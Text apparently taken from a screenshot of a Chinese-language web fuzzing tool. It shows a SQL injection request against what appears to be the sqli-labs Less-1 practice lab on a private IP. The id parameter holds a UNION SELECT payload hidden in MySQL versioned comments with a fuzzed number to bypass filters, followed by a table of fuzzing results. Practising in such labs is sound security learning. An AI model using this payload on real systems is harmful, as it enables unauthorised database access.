 强制停止 强制 HTTPS 历史 sending packets
Request 数据包扫描 热加载 构造请求
Responses 成功[2594] 失败[0] 请输入关键词搜索
1 GET /sqli/Less-1/?id=0%27union/*//*//*!{{int
(00000-99999|5)}}select*/%201,2,3--%20- HTTP/1.1
2 Host ? : 192.168.2.70
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8
9
请求 Method 状态 响应大小 延迟(... Payloads
1 GET 200 799 39 00044
2 GET 200 799 30 00144
3 GET 200 799 51 00244
4 GET 200 799 26 00344
5 GET 200 799 47 00440
6 GET 200 799 50 00441
7 GET 200 799 59 00443
8 GET 200 799 71 00445
9 GET 200 799 78 00442
10 GET 200 799 100 00447